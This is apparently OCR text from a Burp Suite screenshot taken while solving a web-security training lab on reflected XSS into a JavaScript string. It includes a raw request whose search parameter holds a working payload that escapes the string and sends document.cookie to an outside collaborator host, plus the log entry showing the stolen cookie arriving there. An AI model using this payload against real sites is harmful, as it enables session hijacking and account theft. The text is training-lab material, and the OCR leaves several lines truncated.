 60 https://389e7foe989h2bfodx... GET /favicon.ico ✓ 200 232 HTML ico
59 https://389e7foe989h2bfodx... GET /?BackTicks=TopSecret=UnsecureCookieValue4Peanut2019 ✓ ✓ 200 203 HTML
58 https://0ac600820314b564c0... GET /academyLabHeader ✓ 101 147
57 https://0ac600820314b564c0... GET /resources/css/labsBlog.css.map ✓ 404 152 text map
56 https://0ac600820314b564c0... GET /resources/labheader/css/academyLabHeader.css.map ✓ 404 152 text map
55 https://0ac600820314b564c0... GET /?search=%5C%27%3Bdocument.location%3D%60https%3... ✓ ✓ 200 5730 HTML Reflected XSS into a Ja...
54 https://0ac600820314b564c0... GET /academyLabHeader ✓ 101 147
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
%5C%27%3Bdocument.location%3D%60https%3A%2F%2F389e7foe989h2bfodxq0eehdq4wvkl8a.oastify.com%2F%3FBackTicks%3D%60
%2Bdocument.cookie%3B%2F%2F HTTP/1.1
2 Host: 0ac600820314b564
3 Cookie: session=r3c4Qk
4 Sec-Ch-Ua: "Not A(Bran
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
\';document.location=`https://389e7foe989h2bfodxq0eehdq4wvkl8a.oastify.com/?Back
Ticks=`+document.cookie;//
Press 'F2' for focus
Original response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 5601
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/acade
11 <link href=/resources/css/labsBlog.css re
12 <title>
Reflected XSS into a JavaScript string
quotes escaped